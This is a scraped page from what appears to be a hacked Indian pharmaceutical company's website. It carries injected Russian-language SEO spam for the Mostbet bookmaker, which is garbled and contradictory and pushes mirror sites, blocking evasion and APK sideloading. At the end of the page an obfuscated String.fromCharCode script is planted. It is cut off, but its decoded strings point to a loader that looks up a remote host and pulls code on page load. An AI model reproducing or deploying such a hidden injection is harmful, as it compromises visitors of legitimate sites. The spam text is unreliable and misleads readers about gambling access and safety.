<p>Самым быстрым способом связаться с администраторами Мостбет для решения любой возникшей проблемы является live-чат. Окно для переписки можно вызвать кликом по закрепленной в нижнем правом углу вкладке “Знаем секрет успеха! В лайв-казино клиент БК Мостбет доступна баккара, блэджек, рулетку, покер и другие карточные игры с «живыми дилерами». Беттору необходимо предоставить только лишь скан-копию документа, подтверждающего возраста и личность. Необходимость в подобной идентификации обусловлена желанием букмекера не допустить к игре несовершеннолетних лиц и злоумышленников.</p>
<p>Если вы ищете комплексные возможности для ставок, Mostbet поможет вам в этом. Благодаря обширному списку популярных и нишевых спортивных событий, здесь найдется что-то для каждого. И даже если вы новичок в беттинге, интуитивно понятный дизайн сайта позволит вам легко начать.</p>
<h3 id="toc-5">Почему стоит выбрать именно Mostbet?</h3>
<p>В качестве пользователей БК могут выступать исключительно граждане РФ, которым выполнилось 18 лет. Сайт работает стабильно даже на компьютерах с небольшой производительностью. Он не перегружен лишними функциями, а все необходимые меню собраны с правой и левой стороны. Прямо с официального ресурса можно скачать фирменное приложение на Android и получить ссылку на веб-приложение для устройств от компании Apple. Mostbet на сегодня — крупнейшая международная букмекерская контора, официальный сайт которой посещает свыше 150 бетторов со всего мира.</p>
<ul>
<li>Блокировка происходит после 3-4 недель «жизни» альтернативного ресурса.</li>
<li>Также клиенты из разных стран могут свободно обращаться в службу поддержки на сайте БК в любом языковом варианте.</li>
<li>В блоке LIVE игроки могут взаимодействовать с другими реальными пользователями и общаться с крупье, которые также являются реальными сотрудниками.</li>
<li>Если вы являетесь поклонником автоспорта, то Mostbet будет идеальным местом для ставок.</li>
</ul>
<p>Таким образом, удается предоставить стабильный и круглосуточный доступ к системе. Рабочее зеркало – это полная копия официального сайта с разницей в названии. Так как не может быть одновременно два одинаковых домена, имена могут отличаться на 80%.</p>
<h3 id="toc-6">Мостбет официальный сайт Mostbet</h3>
<p>Попробовать найти зеркало можно также на тематических ресурсах в интернете, в группах, в социальных сетях, посвященных беттингу, или на форумах. Если клиент делал это ранее, то остается только связать между собой аккаунты. Если же пользователь не проходил регистрацию в ЦУПИС, то придется зайти на их сайт и заполнить форму, похожую на ту, что была заполнена ранее на портале mostbet. Сегодня контора не имеет официальных онлайн-представительств в отдельных странах. Потому что игроки из любой точки мира могут пользоваться международным сайтом с доменным расширением .com. Если все условия отыгрыша будут выполнены, то бонусные средства переводятся на основной счет, откуда их можно вывести удобным способом.</p>
<ul>
<li>В этих разделах игрокам предлагается широкий выбор увлекательных игр, включая настольные игры, видеопокер и игры с живыми дилерами.</li>
<li>Купон поддерживает одиночные ставки, экспрессы, а также системы.</li>
<li>Однако важно убедиться, что вы заходите на правильную зеркальную ссылку, чтобы не стать жертвой мошеннических сайтов.</li>
<li>Клиентам Mostbet доступны популярные и новые слоты, карточные игры, лотереи, рулетка, турниры и джекпоты.</li>
</ul>
<p>Этот процесс будет осуществляться в соответствии с правилами Системы регистрации центрального депозитария. После этого вы сможете пополнить свой баланс и воспользоваться специальными приветственными бонусами на бонусном счете. Зеркало предлагает регистрацию через социальные сети, электронную почту или даже номер телефона. В мире онлайн-букмекеров Mostbet является известным именем с момента своего основания в 2009 году. Хотя до 2018 года он работал на территории России нелегально, это не мешало игрокам регистрироваться в офшорах и пользоваться преимуществами этой букмекерской конторы. Перед тем, как скачать и пытаться установить Mostbet .apk, рекомендуем ознакомиться с характеристиками программы.</p>
<h2 id="toc-7">(Мостбет) Mostbet зеркало официального сайта рабочее на сегодня</h2>
<p>Благодаря отсутствию замедлений со стороны букмекера, бетторы могут рассчитывать на заключение пари с наилучшим коэффициентом. Также существует оффшорный букмекер, действующий на основании лицензии Кюрасао.  Букмекерской компанией Mostbet не предусмотрены комиссии за пополнение личного счета и за вывод денег, что также привлекает пользователей. После этого  требуется кликнуть на кнопку «Отправить СМС», и на указанный номер придет код, который тоже необходимо ввести в электронную форму регистрации. При использовании текстовых материалов сайта гиперссылка на Sport.ua обязательна.</p>
<ul>
<li>Их количество может отличаться, в зависимости от того, какая версия сайта используется – российская или международная.</li>
<li>Во-первых, здесь не нужно проходить верификацию, которая обязательна на официальном сайте.</li>
<li>Если вы являетесь поклонником тенниса, то Mostbet станет идеальным местом для совершения ставок.</li>
<li>Впервые зарегистрировавшись на Мостбете и желая попробовать свои силы, то сделайте это сначала на ресурсе, работающем в доменной зоне com.</li>
<li>Также на сайт рекомендуется зайти и беттерам, интересующихся тематикой ставок на спортивные матчи.</li>
</ul>
<p>Эти игры отличаются реалистичной графикой и дополнительными функциями, такими как ставки на ипподром и возможность сохранять любимые ставки для быстрого доступа. Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реального времени через видеотрансляцию. Это обеспечивает более захватывающий и аутентичный игровой процесс, поскольку игроки могут видеть и общаться с дилером так же, как в наземном казино.</p>
<h3 id="toc-8">Мостбет вход в личный кабинет, способы восстановления пароля</h3>
<p>Очень важно, чтобы пользователи убирали галочку при входе в систему с постороннего устройства, так как это защитит их от мошеннических действий. Эти инструкции по авторизации применимы не только к официальному сайту, но и к зеркалу. Есть у нее и еще один важный плюс — умение обходить блокировки. Софт использует подключение по прокси, поэтому дает доступ к играм даже если в отношении Мостбет ввели ограничения.</p>
<ul>
<li>С помощью бесплатных ставок вы можете делать ставки, не рискуя собственными деньгами.</li>
<li>БК Mostbet предоставляет новым клиентам приветственный бонус при регистрации.</li>
<li>Доступ в Mostbet можно получить и с помощью мобильного приложения.</li>
<li>Отследить свой статус, а также подать заявку на подтверждение личности можно в настройках личного кабинета Mostbet.</li>
</ul>
<p>Клиенты БК Mostbet могут делать ставки не только с компьютера, но и с мобильного телефона. Для этого достаточно скачать на свой гаджет официальное приложение букмекера для ОС Андроид или iOS. Скачать софт для мобильных устройств можно на официальном сайте БК. Для этого нужно кликнуть по логотипу интересующей операционной системы. Приветственные бонусы – это отличный способ начать делать ставки в Интернете.</p>
<h2 id="toc-9">Еженедельные бонусы на депозит в Mostbet</h2>
<p>Клиенты компании могут делать ставки как на топовые футбольные матчи, так и на локальные соревнования по регби, настольному теннису, крикету или водному поло. Размер максимальной ставки устанавливается индивидуально для каждого события. Для перехода на официальный сайт БК Mostbet достаточно указать его адрес в любом браузере. Благодаря наличию лицензии ФНС, локальные интернет-провайдеры не блокируют легальный портал Мостбет. Проблемы с доступом могут возникнуть только в случае проведения технических работ на портале или хакерских DDoS-атак на сервер букмекера.</p>
<ul>
<li>Наиболее популярными способами являются банковские карты и электронные кошельки.</li>
<li>Например, стать клиентом БК позволяется только совершеннолетним.</li>
<li>Итого, казино Mostbet однозначно понравится как новичкам, ранее вообще не посещавших казино (в том числе и традиционные), так и опытным гемблерам.</li>
<li>Aviator от Mostbet – это популярная игра, которая позволяет делать ставки на спорт захватывающим и инновационным способом.</li>
</ul>
<p>Mostbet &#8211; надежный и быстрый сайт онлайн-букмекера и казино, который регулярно проводит технические работы для улучшения пользовательского опыта. В эти периоды пользователи могут использовать альтернативный вариант &#8211; доступ к сайту через зеркальную ссылку. После завершения регистрации и идентификации новый клиент БК Мостбет может приступить к размещению ставок на спорт.</p>
<h3 id="toc-10">Бесплатные ставки в Mostbet</h3>
<p>Являясь ведущим онлайн-букмекером и казино, Mostbet предлагает своим клиентам максимальный игровой опыт с широким выбором игр и вариантов ставок. Однако для тех, кто скучает по разделам, недоступным на официальном сайте из-за запретов российского законодательства, остается зеркальная версия. Расположенная в офшоре, зеркальная версия позволяет игрокам легально наслаждаться такими играми казино, как рулетка, покер, слоты и многое другое.</p>
<ul>
<li>Мобильная версия букмекерской конторы Mostbet автоматически адаптируется под размеры дисплея.</li>
<li>В целом, Mostbet стремится сделать регистрацию простой, чтобы вы могли безопасно и быстро пользоваться нашей платформой.</li>
<li>Промокоды – это отличный способ получить больше удовольствия от ставок в Интернете.</li>
<li>Также в купоне можно настроить Быструю ставку, указав ее размер.</li>
<li>Перейти в личный кабинет, выбрать удобный способ пополнения и следовать пошаговой инструкции.</li>
<li>Среди других требований &#8211; отсутствие финансовых претензий с нашей стороны и отсутствие предыдущего счета с такой же информацией.</li>
</ul>
<p>Пока приложение Mostbet доступно только пользователям смартфонов, работающим на базе Android. Скачать его можно либо на портале Mostbet (ссылка на скачивание расположена в левом верхнем углу главной страницы). Однако пользователи iPhone могут использовать мобильную версию Mostbet, которая отлично впишется в браузер смартфона или планшета этого бренда. Благодаря мобильной версии и приложению игроки могут делать ставки в любом месте и в любое время. Все букмекерские конторы, зарегистрированные в России и желающие принимать ставки на спортивные события, обязаны подключиться к центру учета ставок – Первому ЦУПИС.</p>
<h2 id="toc-11">Как пополнить счет в приложении Mostbet?</h2>
<p>С помощью партнерского промокода, активированного в процессе регистрации. Промокоды тоже временные, так что их следует использовать сразу же после получения. Однако, чтобы начать играть на реальные деньги, регистрация и пополнение счета являются обязательными. Процесс регистрации прост, и пользователи могут пополнить свой счет с помощью различных платежных методов, таких как Qiwi Wallet или банковская карта MasterCard. Также в Mostbet .apk Android можно скачать с десктопной версии. Для установки понадобится скопировать .apk в память мобильного устройства, а затем найти и запустить его самостоятельно.</p>
<ul>
<li>Пользователям также доступна возможность выбора событий, которые начнутся в течение 1-12 часов.</li>
<li>Дело в том, что все программы, скачанные не из Маркета, воспринимаются операционной системой Андроид, как подозрительные.</li>
<li>Если вы ищете комплексные возможности для ставок, Mostbet поможет вам в этом.</li>
<li>Как только ресурс подвергнется блокировке, нужно перейти с пункт меню и выбрать одну из предложенных ссылок.</li>
<li>В левом верхнем углу сайта находится ярлык с фирменным знаком Андроид, после нажатия на который открывается вкладка с информацией о приложении и ссылкой для скачивания.</li>
</ul>
<p>Мостбет предоставляет шикарную роспись на НБА, Евролигу, НХЛ и КХЛ. Матчи менее значимых турниров ограничены ставками на победителя, фору, тотал и чет/нечет. Является членом СРО букмекеров, сотрудничает с ЦУПИС и имеет сайт с доменом ru. Зарубежный букмекер с аналогичным названием в зоне сом не имеет отношения к российский конторе.</p>
<h2 id="toc-12">Мобильная версия сайта</h2>
<p>Использование фотоматериалов сайта без письменного разрешения редакции запрещено. Редакция проекта может не разделять мнение авторов и не несет ответственности за авторские материалы. Здесь важно брать во внимание, что первым делом потребуется зайти в настройки смартфона в раздел безопасности. Там дать разрешение системе делать установку приложений из неизвестных источников. Дело в том, что все программы, скачанные не из Маркета, воспринимаются операционной системой Андроид, как подозрительные.</p>
<ul>
<li>После завершения регистрации и идентификации новый клиент БК Мостбет может приступить к размещению ставок на спорт.</li>
<li>Сегодня функционирует легальных и нелегальных букмекерских компаний.</li>
<li>Этот процесс будет осуществляться в соответствии с правилами Системы регистрации центрального депозитария.</li>
<li>Кроме того, благодаря конкурентоспособным коэффициентам и линиям у вас всегда будет шанс выиграть по-крупному.</li>
<li>Mostbet поддерживает ряд языков, включая английский, испанский, итальянский, французский, португальский.</li>
<li>За это время букмекерская контора привлекла большое количество постоянных клиентов, пользующихся ее услугами.</li>
</ul>
<p>Сайт вмещает большой объем данных, но пользователи легко переключаются между разделами благодаря компактной структуре и прозрачному меню. Беттинг и ставки — это отличный способ поразвлечься и заработать денег. Чтобы начать получать доход через букмекерскую компанию Mostbet, достаточно хотя бы немного интересоваться спортом или полностью полагаться на свою интуицию. Если вы интересуетесь беттингом и хотите делать ставки на спорт, то заведите личный аккаунт на сайте.</p>
<h3 id="toc-13">Скачать и установить на Андроид</h3>
<p>Достаточно пройти регистрации и пополнить любым удобным способом свой игровой счет. Перейти в личный кабинет, выбрать удобный способ пополнения и следовать пошаговой инструкции. В магазинах приложений Google Play и App Store его нет, ведь там ограничена публикация программ азартной тематики. Детальные условия всех актуальных бонусных акций для игрока можно посмотреть в соответствующем разделе сайта Мостбет.</p>
<ul>
<li>При добавлении в него исхода, автоматически отображается минимальная и максимальная сумма ставки, а также размер выплат при заключении пари на конкретную сумму.</li>
<li>Все новые пользователи официального сайта Мостбет могут рассчитывать на 150% бонус от суммы первого депозита.</li>
<li>Да, Mostbet предлагает прямые трансляции некоторых видов спорта и событий.</li>
<li>Кроме того, служба поддержки всегда готова ответить на любые ваши вопросы и проблемы.</li>
</ul>
<p>На сайте Мостбет можно воспользоваться игровым софтом от всех ведущих мировых провайдеров – Netgame Casino, Playson, RTG Slots, BF и т.д. Впервые зарегистрировавшись на Мостбете и желая попробовать свои силы, то сделайте это сначала на ресурсе, работающем в доменной зоне com. Там каждый новый пользователь гарантированно получает приветственный бонус.</p>
                            </div>
                    </div>
    </article>


					
						
						<div class="blog-details-border">
							<div class="row">

																	<div class="col-xl-6 col-lg-6 col-md-6">
										<div class="project-details-content mb-15">
											<span>Prev Post</span>
											<h3><a href="https://www.cardimind.in/1xbet-mobile-yukle-1xbet-apk-app-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co-%e5%a4%a7%e7%94%b0%e5%8c%ba%e8%92%b2%e7%94%b0-%e7%89%a7/" rel="prev">1XBET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet co 大田区蒲田 牧田総合病院 社会医療法人財団 仁医</a> </h3>
										</div>
									</div>
								
																	<div class="col-xl-6 col-lg-6 col-md-6">
										<div class="project-details-content text-md-right mb-15">
											<span>Next Post</span>
											<h3> <a href="https://www.cardimind.in/1xbet-mobile-yukle-1xbet-apk-app-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co-%e5%a4%a7%e7%94%b0%e5%8c%ba%e8%92%b2%e7%94%b0-%e7%89%a7-2/" rel="next">1XBET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet co 大田区蒲田 牧田総合病院 社会医療法人財団 仁医</a> </h3>
										</div>
									</div>
																
							</div>
						</div>
						
						



<div class="post-comments-form mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://www.cardimind.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
                            <div class="col-xl-6">
                            	<div class="contacts-name">
                            		<label>Your name *</label>
                                	<input type="text" name="author">
                                </div>
                            </div>
<div class="col-xl-6">
							<div class="contacts-email ">
							<label>Your email *</label>
                            <input type="text" name="email">
                        	</div>
                        </div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12">
									<div class="contacts-message">
									<label>Comments *</label>
                                     <textarea id="comment" name="comment" cols="30" rows="10"></textarea>
                                    </div>
<button class="btn cm-form-btn" type="submit">Post Comment </button> <input type='hidden' name='comment_post_ID' value='12360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></form>	</div><!-- #respond -->
	</div>
        
				</div>
			</div>
					        <div class="col-lg-4 sidebar-blog right-side">
					
<div id="search-1" class="widget mb-40 widget_search"><h3 class="widget-title mb-30">Search Here</h3><div class="sidebar-form"><form class="search-form" action="https://www.cardimind.in/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="fas fa-search"></i>  </button>
		</form></div></div><div id="categories-4" class="widget mb-40 widget_categories"><h3 class="widget-title mb-30">Categories</h3>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://www.cardimind.in/category/cardiac-pcd-pharma/">Cardiac PCD Pharma</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.cardimind.in/category/cardiac-pharma/">Cardiac Pharma</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.cardimind.in/category/cardiac-pharma-companies/">Cardiac Pharma Companies</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.cardimind.in/category/diabetic-pcd-pharma/">Diabetic PCD Pharma</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.cardimind.in/category/diabetic-pharma/">Diabetic Pharma</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.cardimind.in/category/diabetic-pharma-companies/">Diabetic Pharma Companies</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.cardimind.in/category/neuro-pcd-pharma/">Neuro PCD Pharma</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.cardimind.in/category/neuro-pharma/">Neuro Pharma</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.cardimind.in/category/neuro-pharma-companies/">Neuro Pharma Companies</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cardimind.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="widget mb-40 widget_tag_cloud"><h3 class="widget-title mb-30">Tags</h3><div class="tagcloud"><a href="https://www.cardimind.in/tag/cardiac/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="Cardiac (1 item)">Cardiac</a>
<a href="https://www.cardimind.in/tag/cardiac-franchise/" class="tag-cloud-link tag-link-88 tag-link-position-2" style="font-size: 8pt;" aria-label="Cardiac Franchise (1 item)">Cardiac Franchise</a>
<a href="https://www.cardimind.in/tag/cardiac-pcd-pharma/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="Cardiac PCD Pharma (1 item)">Cardiac PCD Pharma</a>
<a href="https://www.cardimind.in/tag/neuro/" class="tag-cloud-link tag-link-93 tag-link-position-4" style="font-size: 8pt;" aria-label="Neuro (1 item)">Neuro</a>
<a href="https://www.cardimind.in/tag/neuro-franchise/" class="tag-cloud-link tag-link-89 tag-link-position-5" style="font-size: 8pt;" aria-label="Neuro Franchise (1 item)">Neuro Franchise</a>
<a href="https://www.cardimind.in/tag/pcd/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8pt;" aria-label="PCD (1 item)">PCD</a>
<a href="https://www.cardimind.in/tag/pcd-franchise/" class="tag-cloud-link tag-link-94 tag-link-position-7" style="font-size: 8pt;" aria-label="PCD Franchise (1 item)">PCD Franchise</a></div>
</div><div id="media_image-1" class="widget mb-40 widget_media_image"><h3 class="widget-title mb-30">Contact Us Now</h3><a href="https://www.cardimind.in"><img width="470" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20470%20600'%3E%3C/svg%3E" class="image wp-image-579  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.cardimind.in/wp-content/uploads/2019/06/services-banner.png 470w, https://www.cardimind.in/wp-content/uploads/2019/06/services-banner-235x300.png 235w" data-lazy-sizes="(max-width: 470px) 100vw, 470px" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2019/06/services-banner.png" /><noscript><img width="470" height="600" src="https://www.cardimind.in/wp-content/uploads/2019/06/services-banner.png" class="image wp-image-579  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cardimind.in/wp-content/uploads/2019/06/services-banner.png 470w, https://www.cardimind.in/wp-content/uploads/2019/06/services-banner-235x300.png 235w" sizes="(max-width: 470px) 100vw, 470px" /></noscript></a></div>	            </div>
					</div>
	</div>
</section>

        <!-- footer start -->
        <footer>
                        <div class="footer-top primary-bg footer-map pos-rel pt-120 pb-80" data-bg-color="#4e555e" data-background="">
                <div class="container">
                    <div class="row justify-content-between">
                        <div class="col-xl-3 col-lg-6 col-md-6">
                             <div id="custom_html-2" class="widget_text footer-contact-info footer-contact-info-3 mb-40 widget_custom_html"><div class="footer-title">
                                    <h3>About Us</h3></div><div class="textwidget custom-html-widget"><div class="footer-logo mb-35"><a href="#"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cardimind" data-lazy-src="http://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" /><noscript><img src="http://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" alt="Cardimind" /></noscript></a></div>
<div class="footer-contact-content mb-25">
<p class="p-0">Cardimind Pharmaceuticals ( A Division of Asterisk Laboratories (I) Pvt. Ltd. - This Division specialy for Cardiac-Diabetic and Neuro range Products, all are WHO-GMP and ISO Certified</p>

</div>
<div class="footer-emailing">
<ul>
<li><i class="far fa-envelope"></i><a href="mailto:info@cardimind.in" style="color:#c9d4db !important;"> info@cardimind.in</a></li>
	<li><i class="far fa-clone"></i>Cardimind.in
	</li>
<li><i class="far fa-flag"></i>SCO-867 Basement, NAC Housing Board Chowk, Chandigarh</li>
</ul>
</div></div></div>                        </div>
                        <div class="col-xl-2 col-lg-6 col-md-6">
                            <div id="nav_menu-4" class="footer-widget h4footer-widget mb-40 widget_nav_menu"><div class="footer-title"><h3>More Links</h3></div><div class="menu-footer-bottom-menu-container"><ul id="menu-footer-bottom-menu" class="menu"><li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9832"><a href="https://www.cardimind.in/">Home</a></li>
<li id="menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://www.cardimind.in/about-us/">About us</a></li>
<li id="menu-item-9837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9837"><a href="https://www.cardimind.in/contact-us-cardimind/">Contact Us</a></li>
<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://www.cardimind.in/diabetic-range-franchise/">Diabetic Range Franchise</a></li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://www.cardimind.in/neuro-range-franchise/">Neuro Range Franchise</a></li>
<li id="menu-item-9836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9836"><a href="https://www.cardimind.in/cardiac-range-franchise/">Cardiac Range Franchise</a></li>
</ul></div></div>                        </div>
                        <div class="col-xl-3 col-lg-6 col-md-6">
                            <div id="woocommerce_product_categories-3" class="footer-widget h4footer-widget mb-40 woocommerce widget_product_categories"><div class="footer-title">
                                    <h3>Product Images</h3></div><ul class="product-categories"><li class="cat-item cat-item-74"><a href="https://www.cardimind.in/product-category/cardiac-medicine/">Cardiac Medicine</a></li>
<li class="cat-item cat-item-72"><a href="https://www.cardimind.in/product-category/cardiac-product/">Cardiac Product</a></li>
<li class="cat-item cat-item-79"><a href="https://www.cardimind.in/product-category/diabetic-medicine/">Diabetic Medicine</a></li>
<li class="cat-item cat-item-80"><a href="https://www.cardimind.in/product-category/diabetic-products/">Diabetic Products</a></li>
<li class="cat-item cat-item-81"><a href="https://www.cardimind.in/product-category/neuro-medicine/">Neuro Medicine</a></li>
<li class="cat-item cat-item-82"><a href="https://www.cardimind.in/product-category/neuro-products/">Neuro Products</a></li>
<li class="cat-item cat-item-73"><a href="https://www.cardimind.in/product-category/tablets/">Tablets</a></li>
</ul></div>                        </div>
                        <div class="col-xl-3 col-lg-6 col-md-6">
                            <div id="text-2" class="footer-widget h4footer-widget mb-40 widget_text"><div class="footer-title">
                                    <h3>Opening Hours</h3></div>			<div class="textwidget"><ul>
<li><strong>Monday-Saturday 09 AM &#8211; 7 PM</strong></li>
<li></li>
<li><strong>Sunday Closed</strong></li>
<li><strong>Contact &#8211; <a href="tel:+917888498353">+917888498358</a></strong></li>
<li><strong> Email &#8211;<a href="mailto:info@cardimind.in">info@cardimind.in</a></strong></li>
</ul>
<div class="play-store"><a class="img-playstroe" href="https://play.google.com/store/apps/details?id=com.webhopers.asterisk" target="_blank" rel="noopener"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2023/04/google-play-store.jpg" /><noscript><img decoding="async" src="https://www.cardimind.in/wp-content/uploads/2023/04/google-play-store.jpg" /></noscript><br />
</a></div>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
                        <div class="footer-bottom pt-25 pb-20">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12">
                            <div class="footer-copyright footer-copyright-3 text-center">
                                <p>Copyright ©2023 Cardimind Pharmaceuticals(A Division of Asterisk Laboratories). All Rights Reserved Copyright</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		
(function( w ){
	"use strict";
	// rel=preload support test
	if( !w.loadCSS ){
		w.loadCSS = function(){};
	}
	// define on the loadCSS obj
	var rp = loadCSS.relpreload = {};
	// rel=preload feature support test
	// runs once and returns a function for compat purposes
	rp.support = (function(){
		var ret;
		try {
			ret = w.document.createElement( "link" ).relList.supports( "preload" );
		} catch (e) {
			ret = false;
		}
		return function(){
			return ret;
		};
	})();

	// if preload isn't supported, get an asynchronous load by using a non-matching media attribute
	// then change that media back to its intended value on load
	rp.bindMediaToggle = function( link ){
		// remember existing media attr for ultimate state, or default to 'all'
		var finalMedia = link.media || "all";

		function enableStylesheet(){
			// unbind listeners
			if( link.addEventListener ){
				link.removeEventListener( "load", enableStylesheet );
			} else if( link.attachEvent ){
				link.detachEvent( "onload", enableStylesheet );
			}
			link.setAttribute( "onload", null ); 
			link.media = finalMedia;
		}

		// bind load handlers to enable media
		if( link.addEventListener ){
			link.addEventListener( "load", enableStylesheet );
		} else if( link.attachEvent ){
			link.attachEvent( "onload", enableStylesheet );
		}

		// Set rel and non-applicable media type to start an async request
		// note: timeout allows this to happen async to let rendering continue in IE
		setTimeout(function(){
			link.rel = "stylesheet";
			link.media = "only x";
		});
		// also enable media after 3 seconds,
		// which will catch very old browsers (android 2.x, old firefox) that don't support onload on link
		setTimeout( enableStylesheet, 3000 );
	};

	// loop through link elements in DOM
	rp.poly = function(){
		// double check this to prevent external calls from running
		if( rp.support() ){
			return;
		}
		var links = w.document.getElementsByTagName( "link" );
		for( var i = 0; i < links.length; i++ ){
			var link = links[ i ];
			// qualify links to those with rel=preload and as=style attrs
			if( link.rel === "preload" && link.getAttribute( "as" ) === "style" && !link.getAttribute( "data-loadcss" ) ){
				// prevent rerunning on link
				link.setAttribute( "data-loadcss", true );
				// bind listeners to toggle media back
				rp.bindMediaToggle( link );
			}
		}
	};

	// if unsupported, run the polyfill
	if( !rp.support() ){
		// run once at least
		rp.poly();

		// rerun poly on an interval until onload
		var run = w.setInterval( rp.poly, 500 );
		if( w.addEventListener ){
			w.addEventListener( "load", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		} else if( w.attachEvent ){
			w.attachEvent( "onload", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		}
	}


	// commonjs
	if( typeof exports !== "undefined" ){
		exports.loadCSS = loadCSS;
	}
	else {
		w.loadCSS = loadCSS;
	}
}( typeof global !== "undefined" ? global : this ) );
		</script>
		<div class="floating-menu float-menu-1 notranslate"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://alvo.chat/2shl" target="_blank" ><div class="fm-icon"><i class="fab fa-whatsapp "></i></div><div class="fm-label">Whatsapp</div></a></li><li class="fm-item-1-1"><a href="https://www.cardimind.in/wp-content/uploads/2022/09/Cardimind-Price-List.pdf" target="_blank" ><div class="fm-icon"><i class="fas fa-hand-point-up "></i></div><div class="fm-label">Download Product List</div></a></li><li class="fm-item-1-2"><a href="mailto:nasterisk49@gmail.com" target="_self" ><div class="fm-icon"><i class="fas fa-mail-bulk "></i></div><div class="fm-label">Email us</div></a></li></ul></div><script type="rocketlazyloadscript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,